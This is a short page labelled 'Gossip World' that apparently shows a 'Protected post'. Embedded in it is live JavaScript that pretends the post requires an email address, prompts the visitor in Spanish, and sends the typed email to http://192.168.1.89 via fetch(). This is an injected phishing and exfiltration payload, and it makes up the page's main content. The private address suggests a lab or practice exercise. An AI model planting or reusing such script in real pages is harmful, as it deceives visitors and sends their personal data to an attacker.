 New gossip
Protected post
Important
<script>
var email = prompt("Por favor, introduce tu email", "example@example.com");
if(email == null || email == ""){
alert("Es necesario introducir un correo válido para visualizar el post");
}else{
fetch("http://192.168.1.89/?email=" + email);
}
</script>
GO!
Copyright © Gossip World 2018